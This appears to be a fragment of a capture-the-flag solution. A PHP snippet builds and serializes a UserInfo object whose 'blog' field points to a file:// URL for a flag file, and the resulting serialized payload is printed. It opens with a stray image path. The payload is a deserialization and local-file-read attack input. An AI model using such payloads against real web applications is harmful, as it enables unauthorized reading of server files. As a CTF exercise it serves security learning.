 1 <?php
2 class UserInfo
3 {
4     public $name = "";
5     public $age = 0;
6     public $blog = "";
7     public function __construct($name, $age, $blog)
8     {
9        $this->name = $name;
10        $this->age = (int)$age;
11        $this->blog = $blog;
12     }
13 }
14 $a=new UserInfo("admin2",0,"file:///var/www/html/flag.php");
15 echo serialize($a);
16
O:8:"UserInfo":3:
{s:4:"name";s:6:"admin2";s:3:"age";i:0;s:4:"blog";s:29:"file:///
var/www/html/flag.php";}